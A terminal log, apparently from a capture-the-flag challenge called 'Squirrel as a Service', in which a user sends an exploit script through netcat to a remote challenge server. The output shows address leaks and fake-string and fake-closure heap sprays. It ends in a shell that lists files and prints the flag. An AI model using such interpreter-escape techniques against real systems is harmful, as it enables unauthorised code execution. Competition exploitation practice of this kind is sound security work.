 [A2nkF@MacBookPro] [/dev/ttys009] [master ⚡]
[~/Stuff/HackThePlanet/exploiting-vm/CTFs/qual_cscg/pwn/saas/chal_files/docker/share]> (cat; cat run.cnut; cat)| nc hax1.allesctf.net 988
8
Squirrel as a Service
Execute your squirrel code on this server. Please no coin mining!
Enter code length:
2340
Enter Code:
[+] Code received. Executing...
[i] Format is at: 0x00005597d56a6010
[i] Print is at: 0x00005597d56a0180
[~] Performing fakeString Spray with 0x00005597d56a5fd0!...
formatClosure: 0x0000000000000000, cur=0x00
formatClosure: 0x0000000000000000, cur=0x00
formatClosure: 0x0000000000007f00, cur=0x7f
formatClosure: 0x00000000007f9a00, cur=0x9a
formatClosure: 0x000000007f9a0d00, cur=0x0d
formatClosure: 0x0000007f9a0d4d00, cur=0x4d
formatClosure: 0x00007f9a0d4d7a00, cur=0x7a
formatClosure: 0x00007f9a0d4d7af0, cur=0xf0
[+] Got rand _function leak: 0x00007f9a0d4d7af0!
[~] Performing fakeNativeClosure Spray with 0x00007f9a0d4d7f90!...
[+] Getting fakeClosure!
ls
flag
lib
sq
ynetd
cat flag
CSCG{t3chnic4lly_an_0d4y_but_...}
[!] Anti DoS Signal. Patch me out for testing.